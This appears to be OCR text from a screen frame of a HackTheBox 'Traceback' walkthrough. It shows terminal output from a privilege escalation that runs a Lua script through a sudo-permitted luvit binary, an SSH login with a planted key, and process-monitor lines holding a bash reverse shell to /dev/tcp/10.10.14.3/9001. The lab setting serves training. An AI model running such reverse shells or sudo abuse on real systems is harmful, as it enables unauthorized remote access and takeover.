 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ms] Fri Aug 14
13:34
root@gibson
File Edit View Search Terminal Help
webadmin@traceback:/dev/shm$ sudo -u sysadmin /home/sysadmin/luvit /dev/shm/pleasesubscribe.lua
webadmin@traceback:/dev/shm$ cd ~
webadmin@traceback:/home/webadmin$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:/home/webadmin$ cd /dev/shm
webadmin@traceback:/dev/shm$
2020/08/14 10:36:22 CMD: UID=1000 PID=1133 | bash -i
2020/08/14 10:36:22 CMD: UID=1001 PID=11322 | -sh
2020/08/14 10:36:22 CMD: UID=1000 PID=1132 | bash -c bash -i >& /d
ev/tcp/10.10.14.3/9001 0>&1
2020/08/14 10:36:22 CMD: UID=1001 PID=11319 | sshd: sysadmin@pts/1
2020/08/14 10:36:22 CMD: UID=1000 PID=1131 | sh -c bash -c 'bash -
i >& /dev/tcp/10.10.14.3/9001 0>&1'
2020/08/14 10:36:22 CMD: UID=1001 PID=11293 | (sd-pam)
2020/08/14 10:36:22 CMD: UID=1001 PID=11292 | /lib/systemd/systemd
--user
2020/08/14 10:36:22 CMD: UID=0 PID=11290 | sshd: sysadmin [priv]
2020/08/14 10:36:22 CMD: UID=0 PID=11250 |
2020/08/14 10:36:22 CMD: UID=0 PID=110 |
2020/08/14 10:36:22 CMD: UID=0 PID=11 |
2020/08/14 10:36:22 CMD: UID=0 PID=104 |
2020/08/14 10:36:22 CMD: UID=0 PID=103 |
2020/08/14 10:36:22 CMD: UID=0 PID=102 |
2020/08/14 10:36:22 CMD: UID=0 PID=101 |
2020/08/14 10:36:22 CMD: UID=0 PID=100 |
2020/08/14 10:36:22 CMD: UID=0 PID=10 |
2020/08/14 10:36:22 CMD: UID=0 PID=1 | /sbin/init noprompt
. Check your Internet connection or proxy settings
Last login: Fri Aug 14 10:34:59 2020 from 10.10.14.3
$ exit
Connection to 10.10.10.181 closed.
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/traceback]
└──╼ [★]$ ssh -i sysadmin sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts
. Check your Internet connection or proxy settings
Last login: Fri Aug 14 10:35:42 2020 from 10.10.14.3
$ exit^C
$
[0] 0:sudo  1:bash- 2:ssh* "parrot" 13:34 14-Aug-20